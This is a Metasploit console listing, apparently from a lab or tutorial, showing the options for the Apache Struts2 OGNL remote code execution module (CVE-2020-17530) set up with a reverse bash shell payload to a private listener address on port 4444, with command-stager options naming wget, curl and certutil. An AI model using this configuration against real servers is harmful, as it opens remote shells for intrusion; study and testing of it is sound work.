 msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,certutil,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.92.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
View the full module info with the info, or info -d command.